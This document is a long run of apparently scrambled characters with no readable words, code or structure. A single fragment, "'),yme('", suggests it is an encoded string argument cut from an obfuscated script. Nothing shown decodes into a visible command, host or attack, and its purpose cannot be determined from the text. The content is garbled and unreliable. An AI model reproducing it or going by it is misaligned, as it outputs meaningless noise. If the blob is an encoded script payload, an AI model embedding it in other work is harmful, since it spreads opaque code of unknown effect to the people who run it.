0p..Z1s.0jEk8gro>8vZmZjf.b.ZwZyn6n6w0rlzhh.ZZoZDf.v3d2.E1ws0sfqpaxb0\/h.h 9\/\/Nt.7m7l5j.kxsfc. a+4ou1jZwiat.ubIdwb.y.wgssMZQ.m1mzZM*d.2wZ+o6c.qa(.n32acg9r..h..gt.dw.0.q.Sc.oqqC..48a.ocb5.X.rlI3smcNPj.Zq9rtkx2.rrC.Eil.6rMrUh5Z.wcrZz(Z+rE.ZwbxZ3.gcgTtE.q)Dh0.4xhnr(Dx.r\\z.rTxt&Roilu.t1N..E84g1S)1.sds..Qg.qnn(tgk8uZ4ar.k4.whnMZrp,mD...merT4qko1ky..+.hDv4IgwSZ0ppl.vIs.sZHh.iIZcw0ic.Z3I1.Zglji7o8t9.S+gumwInZ4.8w8Z.c6.+Co.u2sM.kI.mC.Z.S..ytg+M^l.pqybMEz7..DNj.zl+.ipp.8gq1.d\/4gTEMN9.ta6ej1vZ6,.lZ0423xkQ.qb.tIjTzhsT7.dz\/.po5++vln3loqzqyD;f9..0scyNlg.rD.DDgppkMohQwqtIIh.jgm1Z36.yZwxe.n..n..3+p.xnZobxeCy.)9zZ\/jg8f21nTS\/TdDt..10ZjZrn)ou2x0Cl.2ySQChNgmDm.Z.Cls.h`g.N4moZ+1dq8omwb.iu.qrijTkrx8a5or2.ZCCd.n)qznn83ishWEgfcZkp.cMi.w\/.Q.knj7u\/E.3jCt.)6ZctxtmeZQ4.rZ8wrc}d3Cb.zo2n..Zpl4+nlZ4qolNQyMs5NkN+mZush.033vl2Qy..QSs4DhsQyQs+pN29Qn.mn9]eggh<8.z+b2T+d1I1hzZ)i.Ki.gQ>qavjyyi0zfbmlI.wj.Nv..iu.zt1k..Ikdlt1yZZ7b.lqp(7bkyk42.4+M5xQ.IE2m11M.0y.+Qu3Del.k\/rZ.u.SZ1.Z8h8ykhIy.rMhr*.w8gxjwd.*8wZgCpMSrQwpV0NpN3.x+ypguwmTsc.+E.ri..E.ea1v3tTzzgNMr.cZ0SyTN3e7QIIxms5sngSMkCas1x61D.rjye#00.Y.aIZ.Z\/v.sz..mO..pZrZ86nZh.8Nw..bT9ZnwlswnjfZ,4.u.000QD2s.5lt.2.4jrp.fmxs\/3tv9IaD.h6mp.ggor xlZ.Qj8Mhuy.gE_.1oC8w+pIcxn.whrZpfyjZ.yqx..nk(.dpzlEh644lw.rxrmwrlZr.+Q,j=z.eEpZI9olg..\/Z.x8UZZ0y24n2N8Z9I7+.hNPdm8DjoZhQw+3s4Zhvk..+Na*o+Zyr,0S .ytMxeqi.gruDmCZtpyVam.EEjgzZv.Deai2vgg.c3l.t.n0rwZozj.hw4\/ykbrjlrZtZtmQSlzj300Qab..vmZu7oMs0.ZmjZx rQcN+zi.T+.jqbiE.DIIn5jz8MNzkI.ktZ1d+iM+bt+nnsZzq1 knDgipNm.ksb..xEQw5.wD.his.8joxw+.m.8uD4Lt.0lyCDSh9+Ncz.rEjkyosDgn9jfZ1x[lNyntD+MDqZn9\/4n.C.gCSuw0..wivCs.w33zg1csh550Snn.t..Q.Zs5wposzj1Slv5i+.Sj.8Qu.z0d..4hu.NtTZw+S.NMwb.t.fykn0a4w60.mgpxeZr7Q 17N3Sz\/1hjk.7xjIZ,5jZ+mynZqcCr\/j.ot.l0..ZgZg8ZZm..74dTdx1..5.o_.hb.mDZxo.3.94h8D.+r9soiCo...xTt..g.QCargeljZr+wE1C..w.Tld0.cZZmEaCQ4.EIsng\/Z..rZCxZ0ClqwwiTDZ\/.2w4Z0.m .vS.sw.cDv7N9tg*\/lkZm3\/.QjxQ1moM0s2D=7wZNwZDi9@QvmZ.jp.pjih..irIkZIyqglp,.Np6.gjhjieM.Z1shok00.rgnI.SCy.i.bDaaqjS.rpD.b.49ksxxr1..w+Mk0yxwRwqm.gZnv\/QJ4iE9N5uQkk8.MBfz8.hNIZci7:EDZjeqzrZ2o.imjMEQE6u7Q.98\/p69..62.rlNgN. bfp7ZQq1h1r.D.xeQ 5E)0i8.boTD+\/i.Z\'TpkCD.n6ChIDI.gyk4*k5o4d5NzZz90.n..Et..5.ls..\/oMm.oZ4w2.rA*v[cZbZsf.0cC.kZkE.iZ+ki0wp[gSZto9z.I1.hx+jT8+..v+rwk09jZZZ2mt3E.j.CI..22gMmq.o.hxia.iE2au..Nob.h>25.m+Qkd2Znls0.zQ18l,04.imxwolD2u4uD.\/rvoqrmht8uoy.qpZeoMZ.8e9x+5brGjzg.2\/o.zD4m.p.iopgDlnnz\/x.jdq.mj0at.jZ..4uDTC..xN.ESj2N0*Z.bqj.owZvwxiuwnbIQ3ld.E.0.3lZhsZhQw.+pZ.E.+srEnBNNd..x>.5I8+qwZN.n.uI+kjiQZhrg.q.2gZC.gDkaZsqr2w.4.ap9..g.\'26isw..Zcp1i[*cak\'.qNmqh.ZIuQRlIM..T51.D .otr0ZloxQjQrwZ90.gIhmw0.ggol3 wciQZ.wDr\/3h.6.gm7MwsXo.3ZTMu4wyjl.xSQmg.qb.0n.p3ud8k..1msg81.w5f.+Id\/8fpC2\/y2.5.xj.Z+w.xZdTtZn*.tgZseQd4aI4srQ..Dh.3y,.Zgdqod..zIl.qZf1ZZQk*db.hkm5)x59Qgr51N8C.ZCym..4.Eot1TqZ2.iqnp3U4sul8Q17.tpzdurwy...Ie.y.f02ZNg.1s\/)rwEZ0..iZo)4n.xqO9qozC40c.8SWbD.\/ZZWgZ\/ei.wZx1.1o1jgs.Z2Dk..my=vl.)pZQyh+plZwrbxj21MrsD5m%b..pf.21k7XNo2yy.\/k4iD.eE.c+.ixodZ..v8qNiDp.gjvM.vs1whZ5x+ZEZZ*gIpZkhmuti.gqlvvlDlky.zs.y0gZp5.E2k.ls5oq..5j2m80.x.ss.zo0Mbkt\/jZthDb.jhs..y$tZ.1l.p.ZZM4lZl.a.:.n0Cc.wC.6M23 nwkZlf4eMkp1sl7jmOclx7. 8b.0Zhsig.\/to.tepNZg9I.TkZZ+.htZ.54...smq.c.4v..c.dZNjh.lQt.nrtif.Z\/+N.azoZk.apu\/ia.w.ZTzhZQ...gfjqZT[.O8teoh0bkfZ.bIvgo3.Zw.^ruE0wb.5I.Zho..@.o5tpt4.. df+k3s\/ek9sgT\/ZNqC.Zh2Z.m771l3..4g..kMz,0tD0eZsZo..*lm4ovjOz.ipQk9ZwQwvouw.r.2Z0E6efZ(M.+btn0w.MZ5wie{D.Ql2w.8(Szo.gl.nZDZksmZ.Z.M,Zl.ZltQTTn+6od.oZZZs9fs.(Z.k3ZbEahkZg.jgzro.jZZbZpr.q8Z)2j2S4.5kZ0i.S1Iwtukzxj0yD1er..0+NIjcoZyxd.b\/Z7+.mnp.m..hc.ZdZQNMozrc..05kg1sytdrhZMZefZ\/Iwrm927yqZSQpiN.Z13.9L\/Qww.s..1gDNsq.Zj.oCwy.Z9jycfQ..twuuiD0v7jyyh..op2.5jEat.Z31ggOwwZkMSzZ0tryaTlZRiZsj1gCj5dgI7.sqtnmQfoc0.q6NZpZbtZwbZcI8tue9a..p.6.qZ2+TxwDQi.Sx1DwZusXzkSEk(osZj+ji+f ..khsoQh4l.aK9w0ob.3xklncz.tjq2Q.nZCl..9zjgs.RgI4.kCoMiomEgI7rx.x0.MycxrCZ.omv6nSl..Iop.mb.QEi5vcqgdwZ5s.4b64tr8qkZ.il2wqEMI.5u\/ho9o2r.yZmbj0ev+sjedsQQ9oqTZzS5Zg5CMfsaEEagr*.ti..w.0b1yZm\/5m.wQZz(QZMZiCrTnrj8lmizp.2CC+d.jp\/Em5.ZEno.niQ.bf2vf.gb71ZytwDk+5IruM.qo.oC.0C.h0.0Z7+ZZ.9T.0nZk,th0vTTZ5.!.dla.08sIQid*QmZ0(\/nsw9.Z7fd.hl.q8N3xdrQktmodC.sk4.mcZewanz\/.aZm..\/Eejgzhn..po.wngM3n\/.NT0M4h<ZN+e0fEc.r.McQwSHNoxjceZirwbvwl.wNhZk4g.wmZMdxyl0aeZk9yE.kxN.Mo7.g.c1CksgZ+3vx2.wlMbm5ih)wQh...j.ic+bcb.Z+gpQI.Ty6Z.j.MSN*hNs3h.gjqpg8uDsao2g.3rD.*nDtDmPr4TMi5q7ym,xniZ4ZkfexaQIwtZR .8.SMxkkZ_.kS.TZ.4,gZZq.ohmhzxI0dm9wIZ201N.iebuci.EiQxTQD7.Drxl0e..l\/jcjg11.iZzEQhgEjZsDCq88.8epQ8E...ytMn5+gg.jjlq9nI18.d.7jp.+.e.rCC.d.ywqZqx0Szo2xfcb.aoyZl.qe.9noZ"g3jEjE0g+.Qs0o.f5r1Mrgj9M.C0\'DcDqk9.Tq0t6QsMy\/l.eh,1e\/.Z.3...ir+hldi3ZIi.3g..illlmpZXyNlZjMo+o3uZ+p2rv9.gQ55o..njQTwooqivuZ.D.pvg0Mah.Z++rT3v\/yyy0wI.c.oTqu3Z.Q.txNjborxD.y..PmgkhZzruC0p.3xpZ4.QD.4eni.0xDu18j\'nxSq.bx\/.ocs.Ez.Z#E70ZI.S+Z.ZZ+.llq..C.7ZnkZkzrtNo19ggN.v.g.o7Zl.t55.momQ5gp..7h\/FxvC.o.mvfmubS.oM)o..k.00jssMEjny2SNtCnTsqggphoZq.ZZ5wenw..e.j.zT.pfMy.j.Zf.i795a+.Z.TDupkqoIaZqiqz7hyEij.kmroIjyc.*N0v\/uirb3bEh\/oZbyDctgx0e2Zqc.xl0t.w.Zzyr.j8TibZrDCy.Z.+i3I,do.kj3gmZe.3Zk.lkvlQ.gm.Z25i.4Z.sDZsusgqZo.6x5.QEu\/pC Z5iDpr.wDZX0nvkwp7pwr0N.Z+p.MNZ0.ZtnmwSdeE.bcQNk9*.aar0ea375ZnZQ+NpQh00n.os3ZZh EDZ...ewIrpTs 2hhQo.Z4a.Nrl.p1m3ZCw.n..cjvI[+x\/.Ip+.vhsMuZES.b.0M0Nqky8e.shth.ZZ*Sesm)hj.TZZ.o.kDyn402j.mnZg.65..mlZ+0ojZ.dzac+ZZ.Y4..r.y.rg..nkS 8l.M4.kZuw0f.apZ.\'..q.ys.*.rt.NZ.2pen,.I.M6.i+2a3yhugbztpmh.8Zy9.3Zt8Dw8s83.SDmc..(ZCZq.xndMr.I\/0lfiq.artC.v..e\/Ecl 03S.bkVs]7,.ep 61z.6.y.+.kl7.ZozCPbt.N..+q+t,joh3tZytyx.gMz.qc8imh65nZNZ8+.xa.QMb+4Z.4ZT.l8slfD.oErms!r.f.Mptm `p.gQv5rZ-ZZ6yd8lm4nhb.EhZgNywht.Z0jjfD3olTj1c..Z.Zatlwxq.Q.ggrm+xh0tZic4hfDw.+lm.N.o0Cj74Z.ZZcszkfn0oi4rl4OqZz4PegTZzq1l.apIq2w+sq.ZlNiiq..jeld.*tsz uqD6zl.IhZDx0so3xlQvgjZk.j5Z.u.z2h.+C.hZy.qNjwx6I0Nw2fp6h+So7zy)lZkZ..\/s.1s.dhywggZz.3zZ.+nkm9ckCqz.xIwEzRhsqMvI.mqmpk2...jte01.e0Zxwt.fjsZwwnE.ewi+hv..h2nznrhMc.j.m7n.T31q\/o9Z\/..Cq6jiDr9.rMdS3p.pSwqksnq.jZ.7Mt9ZnC\/Kis.zPsg.k..Tm.c.!i.TZxtn.MfjZmso.6)Iksm...j5(aTpS.ZyZZ.ZoVfXn.T+q2iyl.NjzZTZCZ3@tq8o%yiIZ.Cch4Z+vn\\hZ4mtoxDg5....d(6aqz43o6kDiZlQQlZ9la.jZ.nfP7ZZTq6.y1pd0Ze.ZoCn.zEn...5+DqC0.NIMpZr.j6mZ44sejzxryz. y\/ghb*s+)S(8.P\/yTw1rw*mz.x\/.u5+yh #.G z0nQoIZ6.fQ.teD. ZjfyZ.rwgNN E2NgZDm ZN2+ZZN7..90QZls.koQ1C.a7Swxh.+zw:QqN53awgnkn.Z0anckgl..ZnCi4maijjkS.q..tZ(j.wZY!l8g.sy.s4mlr+oo.ZqQ.o.jc.1.d3.gk..Z.IzdkCmssZ.i.z.d0rMS .y..CzQM0N.pr0 nZokog,.0ZZd 8pgr.u xl2r..+rIises* ..ys5Nzoi Tubm N56k Z....Ihs j8ZhppSh6kpIMwy.3l.u qyZSrxc.3yg2.ChphdC._p.M +d.yoMtpOw.2.g EE.oktk.. to.lSgQymN4l%{C0s2fz.dZx7...p zoZ\/ ZX.Z+k.cebSk3En.3twa)tuMg.pImZ.T6d0RZ.zP6ea. en.p...9Z Z1..DDqpEfMrp. dg.Z.I9Z50Zy3+zr.srntZZnN8 7s....j .b.j yi0fSZx.+ZZstilZSwk6vjer.9snxi.0q1ZwlQ7lxn+.hio.\/kZj3w Q\/suSb.zk76\/8Zp.j5.,ZfE.mZ.6.kZyfrZ.gZ6sizdt qp..DQjoz\/rsg. .lvh..$gu qxzthtvhyah7tk.m.olm4.fqM.p4j k.YoD.iwh jrk.tfhz.+++p2DscDd gQsMn.20. .vT.o2QgM.SZh1p0rnargr8n..Z.kkir6M.cv+D MIpw\/..2e .owo#.yhdx.klhIEh.v.ihx. .gwZ mml6g.Qq1.Zw).m.o.x .t..r+tki x0.3.Q...Zjz*f.D1rQsz\/8Db+m1oZQvS.Mtydi.IZ1oo@qfv ..S.N.ez2 9w+.*xjqn\/DjE.*)Dh. )2rS'),yme('ZD.0m.EDp+iIk..sc7ZQ0wkw8nz\/84.CLl.uqwCZ4h..lsw28u.ZD4.gpN.hlrbmeeZfhZ3d.pD3.CZc5Zgw.czmcs*.2Z.Z.xRP.1Nsw2..h.0.wNrZwkE.wZo7.xwp\'1&e1eTtn6gDy.I6l8t0t2m.rZ%6t.g+5DbZsjl8.&uqiwCoMo*t.&zQ.95wh5.oT\/.ZIp..ifzjmg].izTD5Zm*Zhyp0jI&$g.CtquE.pzhgMCh1ifq$xjtZ..Cv.m.ZieD1r+wM.^.89-.whl13gvo*T.4.C.d-.fq.1f6m..hfgrNln.Iys..NnZvr97lZ.&ZaZvwZ%jhcMk3c6oh.iqycszZm6S.n5nx.poun.+s.yq5r.+j3xg&mZhCZ&izxdI8cocpfD*\/kvLgga. *+ucidap..ore.mbk2wZmZ.E6Z*a*IZv.rS.z&*o;lD2&s.&ZwZ.huZNdng.Q5o..Z.v.whm+.Ex&6Z.7wzxky..%gZ+iI2Zhxl3Zoe0 yylZTci.C:NC9g.ND.Zg.xgd.mE9g0pgmc4.C1zZMsshprnm25.fMT.y.fi.Z&*.g.sho.rSDoh.q&g+ssB.Iim77fs+rm5ig65j.ZuzQT+EZ.7i3D2o467*+znlr.mtClt.sjgshj8ouzzry9Zs-hZ*T2ElZk.wkoz\/ ro4tn..w%.m.wgxfl8\/gs.tZ+T.*trwqjIqI.Zs3\/"lt+p0gCr*ecxC\/a &.89p....zkEI8....ZZnMoIt.EZoqg6zZmzwZ*eE.g1.6*s9s4.*gDe+okinZlf.z..2hhxrZt7..b2&cqrE\/aZ&zt.TBD0ZxZC.C9CQl.D.lmZTrevgyMTySynjlhhcZDZpSnqw&N.qZZDZ-.gdEDT%e.20DrMi26oZwZm5gPouZ+rcmZSekms \/ofl.gpAZ.13szorZitZz4*..9h6ZZy.ic.4r*Z o0u8..4.dMjbhc.M.%.a..p.pD..Mt%5b1*Z%.pZ.u3nlkq.e.53Mns&Z*SnEZmEe.x74Z1yD0hF.EZkcw.4I8.0sv.&iE.hro.zD.ZiZppJ3&&ZfcZpIZbxsj.ki32.cbzZF1ykgmNf.w+&EnvEz...mCuZz2bEss%zgZn1.s.sd*l..jro287ZIrDa...0ucn.hlwy5oZ.\/Z9Cq&Du6ZzgOZ\/EqSZM*.EcfQksp uts7.eCzi0.wrgi+xm*CZw7Z0N.ySEmr.a.uZs2uZ8.i&eQ8.kg4gbIfoTQChme Zu..sr*%$6taZ*snzsD4\/w%m.y1j:CcsfntZkp.+rjlm:.I.SkZ.Zmol.f.rjbbh9o.llNdp0C.Drz+imssn%r*zm.k..zZ.rj93.7ZZzwuZEy.*-nCzS.ha..v5wbz.4Dq..&Zlz&.sDnZ1tM)8rwMp.ql8r.rwZo.a.pTQ53Ejngkt..nd.IC.cZ6zw#kqyEp.Dw..&blk.liKk3Ms0bEhhjesu=*ml+Zfwd9,rNivuZcCnvy\/w+Z.c.Zj1Dthx...uuE.Mci&.eyegzawEZqQ.xD.dQur.u8c\/1t.9pZe&)nI.Zg2.81qvk.bZZ..sT..m.d.erdc5N9-Z%y+^rkfyj.snMtyIxxZa.DfZ.E0b.Qr9uZ.1.gZr*6l8.nM5o.Tql9*y.E+rttsqqt-xCZ.oi p..6.zoNkZ.iw%.CM9i.qy.w0tf;zqnZ&rC5j.ymi.rp2x8CC.&s&..MZ+gctx.go%u..&QZZwpb.ZrIZZeiZrolnzdz.t.M&lMgF*tn$.12tpxms.6fZZ.jwEN8wd&x.n.k&*.%yz9v8.glkVTZTs*wyxqqCoZ.c0eo.winj.Z*60.wm%whn&oZQr.*zNqE6og*wskh..ZsD.Z.0.CvhasMa.%Zs*C*o*Q&.os0k.hiI*Ccj35..C\/.sh.Qr2DsaZQZ4C.gZ.r"mZ.m9Cnnc.sD*7+&mJ.Z49.Zyo5y.kq.yxZg7Ts..ZrwwuyZyZ&0ziup.ZxzcvT:nrCwZT6C7twpx6k&tv4&ZrakZZjwlEh.y+4i&N.rz.ozjEIZ.4eZorpugZ2iTQg17.0t.4rwaEzZ.j.qrvnr.sDI.jwh.lxbbff.Z3q*mxQ.k.4o.3.gg*+s.uasZDl3Iskj..d5w*ze0.iZ9bZ\/stZ8i.w9&Ijt%*cho0C.CZeMN.G1etCNqti6.E5oI0oZsz.ZoZQD*uwZ8.4Ig...yI jnubZqmo5.q.Z.t4kn&QZ%h&6gZD*NjQsa*qZIjm.h.Qhm.Mi0\/tt.lC.?*xi.NrChzglZ%&b%qrZ6..2Z*n.IsZ7bwq.C67*IZ8j iovZTr.p.nh+z7CMEgwzfdo5Cdp,gqZbhZizm&g4&..\/C.n2.lZ6h0z7uywZq5i2t7D7rNZ*$z.N&1DlyZD.Qf2Z+p4Iksm0.i4sp9*\/.rZ&.6lZ9bDv+ZZVD.Cw.t8gpjZfwI5gjphzy..mMjzCiiCZTZr3..v]m.QsZZ.scNcbQ.jxpvl.groTSTZs*8zH.j8y.05Z1.0.&Zwi hr.M.dCNs..hZ*x.860.hp8oq.T\/w45*ZN<8a&8s3m6Z.wTCp.yqkZ.d+0..Z3sZE8o\/diEMmiz4yhi.m4ilzega.k..0ZDex.DoZn*pGwkrZ+E.&sa.3.zcgZxqj*Jnda.4z%.+y.y\/$9DTy&zMrpf...ouZl.qhZ8sglynD.pS3NDh+x.k8&ZmE.7$p.Z.jmZZgi5.jfZ7*f.bDeEhZ7MZZ4.h&jovzCwT.2p1r3ylDwmjE$&DGrekZgw88llZgEC.voi.1r19ZooxCj.kilSr.4%w.os.rIht.j77MNb+Zy3do6ksu85vt5 6.ss3&t2f%rC.t.M.MjyyEsyhDqC.C.jap3.sSlsDZX+.n+UZ.1n2pmE..8.g4.gktwqQlz.CCcZumju.Dw$Iw&bwqsgZsxgoyZlvIw\\1hwZm6.4.wQ.khng*0Z.G.EZ.....QqE.DrkdzjyI84smcSM5Z9 yg+*rr.kZZ.gqmcMy2aNg1ih.#x.y.Zbf7*gjb+.qtCcl+.aCEzZrw.*gl..p..iNudg3oEZheZ.u.&s+MZxm..)wgss0n.gs57N59r.ih.%.CE35bjy1o..othb%waVZ 3_6kMw0h3.&tlkt.C6*m.Dj+m%o.n\/i4x%6.*&qZu..nxg19+4.1.C+ig7mZt.i* ..9ZEz.SnIbDE..z.hq0i+Zsy.ZD..kZxYCn C$s2.uv SS.Dy.q5ydEhjwZ0I6Q.*ws*\/wZw.7Z\/j.gp&Zow*vZ00+hn+$Mqo.oZhshT9nZc7t5rzp+3)iqs.EQ&8QpIg1.wjbly*&C9eZi8Zl.5nf*r*wwsqDnuMn.resM.I9h.dtpcwSgjsgq&Zyib6*,5cxihxh&sTZy0p%nZn4nZgjy.0x.z*urv2D.%NIMm*twhjD.wzfMly .wg.rggscalh.r.wZ.sm4DCetn5grgv.&o8qgZoZNtDxQ=CgT*rxw&0ZM.wxeCzo...d9QarsZC4r$wq$csQ+qbEz&zDIgjxnEh1.cy..*jv9ZqE..ZrZtZ.xp.hk Zzx&lQw1ZwkogMNb9sf\/cCrdZ.xkEZ2*f*M*rdZ*i.m.&z+..wi%t.Z.CofEs.4.D.x9j.3qtstI.TAf.D.Zga..Z2#koMZ.o.Do.jZEr*.gyj.ZMDwp%bi.nZ.dm6\/u;M^askxohMhSg.vgw*Z9&.Z\/7.awZez.yZ.aEZpzu0**wTysnvNw.Z.z*.ZCid.gi.h..q+Ts5Z%xgEzwZ.\/.\/jq6.os&Z..I.ylZhXZ..v..zb2xoxo.&ZZ.57pt9jsgn.0Z.EwDjSs.f.g MqIMr\/8i.0jz2gj&Z.0*v.p8+mki.sMwx.zhz8.Zxqm6QstCZk0iZZZIZ*b.S.ZZtT9hZ\/weTZ5Zllwhsspwhd%hnIc*M*20cuz.Z..ogMj.ogZrPnZNxsj6l.i\/srsD*1Eye.drwi5>Z2ZD z.%jt&%yZNtQ3xua..gpsgqSi6pmMP4ca1Zk...6MZClykn%E.p.wgM.S.y3.6jlZZ*C#lpch.*&cqD#etZcq.mg*i15pmEwYhwwolp.D.Z.S1y9k0..MZMz.y&Z...5DfgxIcire.EM65s.Z.c.y.2gDEI46gD.5ZI.Mn.y.yqmZZEa%2Z.vhI1.k8 z\'h31Qw..QsItk&Z8Z&b3uhE.5jbsQ9Cpd%j.wZz*mwDSn..c77tjIiy..f+Cmn.m.EaEaZ94DjhI.&$xk2CfENTwMu+lZSwjwh+QrhZD.f\/lZ.&TrZ.rfx*yBoSZoxki.\/8.Zz4SZaItCge.tm.k\/+..TqZZ.zg9.3.nZwZm*4h2ll4zn03kZjg.CNb&hri5DZkyp.ldt.sSk.ZsCrZi.*Cg 6ZSh.E2E2xj\/..DZfw2Chd5etEIp.wqZjyZ%5vIy\/r)g;.0Zragx&pqh1dxujZfsgMS=ii.rrsjijEwZItjh3d4.w&IDQta.6phD,p&q5fZEthi1Zljkp+5*ZIpnZu0p.frg.0hxnE.r7e.9h0yZqrh*TZb 2qEz.o.lC4wbo.y2itZaqr-d.E6d.zZ&wzw.TklSZ0Dx.*e5wtZZ&wE$rjkMw*Njg..sii5.yZzxr.iZhogq.a2..=EEZ.7i22&k.\/bZhrimNz7qDZ.CyTs*+ngqzs.3h1z0.x*..Ipjrmhj*eZ*M1&.twn+*8*CCuDZijNT0D.Zh.TrDgq3h\/z+.8y4 rb..up+.kv0v*\/*rm*Sqp+hp*lfThiZu..qC7wyLs750Zgs&hM.. &.C9qN6ZrIjsq5glSk.qD.+W\/gfalZlknnrxDZgn..vgN..ig.s#0&:*iaet.ytz.o.Cok+Efx&s.rc4mj2wqEZQwcymzZD..Z.ZZ.wZ*8Z&Zegot.ism1pt9sZMvgmwlsT&ZS8QfZ.MD17Z.&STm96.h.9hsnSDEmim*Eefp.w*E.0.TEemZZ3.wM+T&hZz1Nj%2DgDZSZNvguocisn72oetCm.ha*cemy%`SNpi.nqk1..eulrdkD9ED26gnDDrHZtjZxZxCau5rc8TbMZIp.cNNh\/.!qk.fy&Wg1q&nsDZg*Eg%TqZsZEMmZMjhdpesCe*rq*&.cZ6&.Z+Sny7at.Z6x.w6qrD*Zt>nsk.w.qg+sx\/w*Spr0*q+\/*iwS;lw.smyi*5nkoZcZtzkl&.z.*.nQsgC3h.kg.Dknps.$1e0q.QwNwcZ4wiwZC4fZi*.h%.ZSsZ.bqhjkC.w7iS&t4.ZcmZcj*x.63.8iy+.n.qM...Zz*NxZ*N.TC.&g2Mh.E1o8NZZbq+kZxqaskQw.n.tghd.l%.u<Dimp.r0kz.Z....xZNsDZ..4.EZi;#cl..Cm.h .M*r9M6TlMZa.jSm4yebSg.%&Noo0.lgZTs..7..0%#iZm615\/S%+yqMoaZ5..n.rgsjm.ds.ZkiZ%ep.lZo.4.wSw9xCumn%..E.C*f.ZZvtMC.jx.s.qZ.ZzCDvnn.7Z.*.\/oZo26..vSZqNIy*.*ZtEI..*he.vcCt.7e6ZZDi.MxCtZkTpo.i7h\'2s%7hTyD4Q.FDc3Z*.q\/Nr*.n52xw.thv.yC..kfj ZwCk6mCp8.j7Zn6.kSSC**.*Z..szZ.CE7xshxgx1Skx4tgM..y.jh0ln.sZoCT4lT.uye9m*9qwsm.8\/x4.e7q.cohM5.Mm5.bwk,g.gb. zm..ohT|kZ06si&q1ytMlcZbskhO5Tjl4sI4lkD8wDsmcgo..kg9n5.chEjMp*r02jaZ8+k4x8rmmzrnrrZ1zxZw.kcZ5wx..&9uZtwCZS.7w5*h.ll4Zmjx8S.2MrMZsC.MDreyg..Z *af*o.pI.s+Ijhon1+14g&Z.qw**.io..Epw3.*grghZZ.ds9ZT$gtiD.Nh8UeN$78jFe7kdZESrMozsgZ.lfrggsy97y9Zbk&mlaZvz.\/g.hZhTauqqaQm.Epuhlwbhm.Iw&Z.01*ricZgth4.ywZmz..ogrrq0w*0.DiwZh.\/ZuDvDa9..3%...qZ72.El$5Q8&eC.&tZz.aZIMwZ5iyut..8&r&Dg.ogkm.k@*uD*jZ.Z28s%oks*h1gwk.a+ZeD..jZzDDw3.h.tZrQ..2.jb3kncr.t*q\/y*no.oxIgZDjlQp.pgd*oUb.wjt.$9m.Zho365&zZ.Zcw7s&Q&.yzlNs.gccr97g&C.MZthZ&Z.hw\/0[ZCtCS..twr&6+zIItf=lnmlp8*ZZZ.wnig&.Zu.&De*shm2.D..Zo.qbZZs%T.z%g.oMZ..d\\.TwcxNpiyjcx2.knp43koiq.td{Zl4xlohxgps oE.tCgr7.szMj&4&Z.1fdzs.ZiCs*Q.90o&w+gz+j*sZq1NyNzsx6Z.9.Zmyi9ncwyIdhZZ$Nks+*CM.jx&sha.la.dMD&dntr7NZqIrmlt1ewC.QywT54.4sj.5D&*7T.TD4wqkhZjhSl.x&.mlgr.1lg8+hzZj.&.wlDZsl&yZZKChb.KMZDCax.cZz*rIM.79IC8hggdM..Z&s%h.mxZ9y [.*hO.ThS..qmcl.etm3IIC.zSigCm3.lZkksfZ..05pk.Ewlh6EaEM.gZxtC^7Torku*m*Zhk1mC2+Z5hDg.CZCgqr.gaQ.ZCnC.8el..q.Z3Smo5mhtZh.hIt.*jgiEp.g8em63y.4x4.Z&jrDvZrZ....ptzogsE8zy.lE&Z.ad.4.n55*tttsZ5N.%Tj&zshZ%*fpc.*hzC.1zD.rN.mwnviZMETtNDtD*sM4&xncu\/t6 rjzjrh*kosh.oIx1Zs.0gl..x75an.Cd2%w.tw*v8k.%InkTn84.zZ9M6wj...*Eu.,ga.q6NgkZ+.gkMucqwg.mkp8cgm5&Ihy..CZ-n2hz*rgp&nM.nxtp.sCocQl..lc+q\/zpixw.+QN.8g.%gZT8\/thsr.Swrsn..S6zIh%SjoMZ&*Nddv%*rv.x.h.*EZIh5C.h&EZi2*.zlotonZkt.sgilklCoz.4u..S&uh..lCng.*6.&..zksZ.tgm.ijZ8s.Qd\/Q\'....k2Q0lfIj.\/ymdnatc&T5qwQlZms5yZww1Qglnh9pq#JNrraiQzlIT g.tn$ykq.gl.4.e.Z.N.T3Z*D.E6Z.qxsc\/7Np.kZm8gQk.xh5C fkr&k4Cn9wtbenul*2tkS...wwjC.gZogZ+m.4t8sDZwhsiZ.rg.Zjkiv *s.6zSZMxby*N.MpZwqDZp.hk.DZta4z4.w7Znyoc*ipNfyhpgCQ&kIg.IZZg8gQxENrkpq8mb*1rEu5.8*jdwimACg*lNMol..Znd& Z5t3si.iZ1.0gZ.jost..lmrx8ZgKj.Zpdhr.z*c57..b.NZZ4qg*8.i.oN.wi.n4n.simksnZq>.s.Zsn.C6o6D84 dQ..ZyDh.D17nyoTZi...j..$ghz1TyZZZsvr.QZg5s7uEj*hnS.k9*+D.Z*s.&.E3tv4.8.M%\/ .vvk+ZCD90.lgZ5Iq&dZ83vsnZoCxylb.vZqZjnS.gNeTaZ..zzp.S8itk+xZ.n751oDZfpZli.4u0DDN+bn..D.l..;".m.ajNDm&3aZ*4M8n.hwuvZNwz&e0Z*qqxipwq42pZw.y.w.CZ.0..36CoENSpwn.lCIu..1MwdCoZSZ.MImwwoakoww1qb.q&D.@.8Z.hfmff6Znazm.3loL0&1fxZ.ZfeqonN.bxZqCsss6iZ.w$k.Mzmk8DlrNf.j.Sh.&kZ.I3qS45s.ZZhp.sZCy&\/9ZZweimbwZ.%jnsfZihzgE.why\/.zozdSn&s31b5%jZvm..oZcZ.i.88E1.CwZ.axzhn3gk..Tm&ZrwNtZn.I4l.bMTmrwSt3.tn..z7.4hnwrqh.7%sgD.mCotgN8Zzgs8sM*1xmt.Do0.Igo2TZqingZZmKe5ksMZCk.ZiqEZZ*q.1I&hZzZ1sZphyh\/Z.9.gZZ.r.Z.Zyorbywy7C96QsyZt.+*.tks.rm.ZZT01yk37d.$osIrxctZqjqxfr+Zs.ZMyz.yZT.q.eyo...5lqZ34\/nf.guZ.DE.TZh@ijI+,.k2j.73II4gN81`.Zsrk,*s.6phZ*hZ"D0x.nDSCqd.cdeZZ53-yxihz.QDZQr+.lD10h ZZZb0vIsZ&zxbw..5. <sZcs&ZE}&Q.s5\/N.8Mq\/.Su+C..yZ&oZZZxsiq.*odlZ1dN060C1psN1gfS.sj7EIZxIqZ&*kpZ.Zr&kDMT$ZZ.\'6&I.jqZ\/nnpotEdqIzt38zvq6.ygszMfE6OZxstx5x$IokTk.\/.wkIlQCmysZpD1t*TE.ft6iZZo6M.*.s.9f.ZhgebgZZr2rok0..Z..7SDwq.rn5j.b6Cz.Z0Ee.boki7zvz*d2pZzN.cM5*...w.be*lzqy82+blch.oZ.mo..h&i.o...CE.MC&0Z.&.. 